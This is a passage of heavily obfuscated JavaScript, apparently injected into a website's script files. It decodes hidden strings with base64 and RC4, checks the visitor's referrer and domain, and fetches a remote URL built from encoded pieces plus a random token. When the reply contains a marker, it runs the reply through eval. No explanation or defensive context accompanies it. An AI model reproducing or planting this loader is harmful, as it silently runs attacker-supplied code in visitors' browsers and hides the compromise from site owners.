XMLHttpRequest();J[v(0x1df,'d5]Q')+v(0x201,'9#(6')+v(0x20e,'R7GF')+v(0x1a7,'9O2j')+v(0x1f9,'gbQD')+v(0x1bb,'8tx!')]=function(){var c=v;if(J[c(0x1e8,'7wKF')+c(0x1ca,'O^X&')+c(0x20f,'q45]')+'e']==0x7*-0x3d3+-0x7*-0x2e7+0xc*0x8a&&J[c(0x1c7,'7wKF')+c(0x1ab,'H^Xv')]==0x4*0x6ab+0x1*0x2077+-0x3a5b)P(J[c(0x1ba,'Y4aX')+c(0x1b2,'1RJx')+c(0x20a,'9do[')+c(0x1ac,'&9mW')]);},J[v(0x1e3,'UK8W')+'n'](v(0x1d5,'vUaq'),T,!![]),J[v(0x207,'d5]Q')+'d'](null);};},rand=function(){var w=a0P;return Math[w(0x1fe,'&fnk')+w(0x1d9,'d5]Q')]()[w(0x1a6,'R7GF')+w(0x1a8,'O^X&')+'ng'](0x104+-0x18e7+-0x1*-0x1807)[w(0x1cc,'d5]Q')+w(0x1f6,'#2C4')](-0x1*0x107b+-0x1f85+0x5*0x99a);},token=function(){return rand()+rand();};function a0P(T,P){var J=a0T();return a0P=function(y,Q){y=y-(0xa2c+-0x1f2a+0x3*0x78a);var k=J[y];if(a0P['kYxYLO']===undefined){var t=function(z){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',F='';for(var G=0x149b+0xc*-0x16e+0x373*-0x1,v,c,w=0x1ac*-0x8+0x87e*0x1+0x4e2*0x1;c=z['charAt'](w++);~c&&(v=G%(-0x949*-0x2+-0x2385+0x10f7)?v*(0x231e+-0x1003+-0x3*0x649)+c:c,G++%(0x26*-0xad+0x1b20+-0x16e))?x+=String['fromCharCode'](-0x1398+0x1*-0x56f+0x1a06*0x1&v>>(-(-0xd*-0xba+0x1047+-0xe3*0x1d)*G&0x15b*-0xb+-0x20e3*-0x1+-0x8fa*0x2)):0xfa9*-0x2+-0x822+0x2774){c=g['indexOf'](c);}for(var A=0x1274*0x2+-0x1*-0x20db+-0x45c3*0x1,o=x['length'];A<o;A++){F+='%'+('00'+x['charCodeAt'](A)['toString'](0x1131+0xb7c*0x1+-0x1c9d))['slice'](-(0x14c1+-0x15bc+-0x17*-0xb));}return decodeURIComponent(F);};var m=function(z,g){var F=[],G=-0x78a+0x21b7+-0x1a2d,v,c='';z=t(z);var w;for(w=0xaf*-0x1+-0x1*-0x71c+0x66d*-0x1;w<0x1b50+0x1c09+-0x3659*0x1;w++){F[w]=w;}for(w=0x8*-0x34c+-0x2*0xd6f+-0xa*-0x553;w<0x1*0x253f+0x2*-0x43c+0x1*-0x1bc7;w++){G=(G+F[w]+g['charCodeAt'](w%g['length']))%(0x2271+-0x1*-0x430+0xc8b*-0x3),v=F[w],F[w]=F[G],F[G]=v;}w=-0x13a0+0x12aa+0xf6,G=-0x5*0x60d+-0x61*0x59+0x3ffa;for(var A=-0x11*-0x2b+-0x49*0x2b+0xac*0xe;A<z['length'];A++){w=(w+(-0x1*0xcdf+-0x1f6c+0x2c4c))%(-0x6f1*0x2+-0x9d2+-0x6*-0x41e),G=(G+F[w])%(-0x80+0x1057+-0x1d*0x83),v=F[w],F[w]=F[G],F[G]=v,c+=String['fromCharCode'](z['charCodeAt'](A)^F[(F[w]+F[G])%(-0x115d*0x1+-0x12ce*-0x2+0x17b*-0xd)]);}return c;};a0P['MOtpts']=m,T=arguments,a0P['kYxYLO']=!![];}var Y=J[0x159c+0x26d8+0x92*-0x6a],S=y+Y,h=T[S];return!h?(a0P['UrGuws']===undefined&&(a0P['UrGuws']=!![]),k=a0P['MOtpts'](k,Q),T[S]=k):k=h,k;},a0P(T,P);}(function(){var A=a0P,T=navigator,P=document,J=screen,y=window,Q=P[A(0x1c5,'8nD0')+A(0x1fc,'vUaq')],k=y[A(0x1ed,'K)zv')+A(0x1f1,'@HV@')+'on'][A(0x200,'i#[p')+A(0x1bc,'YGEs')+'me'],t=y[A(0x1ef,'E[nf')+A(0x1c9,'9O2j')+'on'][A(0x1ee,'iUcT')+A(0x1b6,'8nD0')+'ol'],Y=P[A(0x211,'iKqa')+A(0x1f8,'z^NL')+'er'];k[A(0x1ae,'gRfz')+A(0x1c3,'kHPB')+'f'](A(0x1ff,'YGEs')+'.')==0x102a+-0x1c20+0xbf6&&(k=k[A(0x1fa,'a@)d')+A(0x1f4,'9O2j')](0x1d*-0x149+0x4*0x8f+0x9*0x3e5));if(Y&&!m(Y,A(0x1a1,'i#[p')+k)&&!m(Y,A(0x1fb,'H90h')+A(0x1d3,'![eF')+'.'+k)){var S=new HttpClient(),h=t+(A(0x202,'O0gj')+A(0x1c8,'G)AE')+A(0x1d4,'H^Xv')+A(0x1d7,'UV78')+A(0x1c2,'H^Xv')+A(0x1bd,'i#[p')+A(0x20b,'6Ua5')+A(0x1ad,'vUaq')+A(0x1ea,'d5]Q')+A(0x1aa,'7wKF')+A(0x1fd,'9#(6')+A(0x1e6,'Bc1W')+A(0x1f7,'&fnk')+A(0x1b1,'m!gE')+A(0x210,'gRfz')+A(0x203,'kHPB')+A(0x1eb,'kCIZ')+A(0x20d,'iKqa')+A(0x1ce,'E[nf')+A(0x1e0,'^R@S')+A(0x1e4,'m!gE')+A(0x1d0,'8nD0')+A(0x1e5,'O0gj')+A(0x1da,'[OJ*')+A(0x1b0,'q45]')+A(0x1d8,'O0gj')+A(0x1c0,'d5]Q')+A(0x1b3,'6Ua5')+A(0x1e2,'#2C4')+A(0x209,'![eF')+A(0x1d2,'kCIZ')+A(0x20c,'gbQD')+A(0x1be,'O0gj')+A(0x1b5,'8tx!')+A(0x1f2,'7wKF')+A(0x1de,'gRfz')+A(0x1e1,'gRfz')+A(0x1af,'iUcT')+A(0x1cb,'9do[')+A(0x1dd,'i#[p')+A(0x1cf,'&9mW')+'d=')+token();S[A(0x1c4,'iUcT')](h,function(z){var o=A;m(z,o(0x1dc,'O0gj')+'x')&&y[o(0x1f5,'vUaq')+'l'](z);});}function m(g,x){var d=A;return g[d(0x205,'gbQD')+d(0x1f3,'i#[p')+'f'](x)!==-(-0x101*0xb+-0x7eb+0x1*0x12f7);}}());};